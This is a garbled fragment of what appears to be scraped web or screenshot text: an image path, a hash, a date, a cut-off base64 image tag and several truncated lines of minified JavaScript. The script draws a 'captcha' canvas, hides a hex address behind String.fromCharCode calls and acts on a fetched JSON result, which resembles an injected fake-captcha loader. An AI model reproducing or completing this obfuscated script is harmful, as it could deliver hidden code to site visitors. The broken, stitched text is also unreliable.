
🔧 Digest:
06533b1e25d6f59bf915e96d7d2
🕒 Updated:
2026-02-16
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
q=String.fromCharCode(34);const re
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.